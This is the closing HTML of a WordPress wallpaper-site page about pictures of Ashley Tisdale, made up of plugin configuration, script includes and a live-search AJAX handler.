<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='36406';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Pictures+of+Ashley+Tisdale';
window._wp_rp_post_tags=['ashley+tisdale', 'celebrities+photos', 'celebrities', 'tisdal', 'ashlei', 'pictur'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '571d9c884b'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hrfs8.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hrfrw.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hrfrw.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hrfrw.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.51802802085876 seconds, on 02-02-26 12:54:07 --><!-- need to refresh to see cached version -->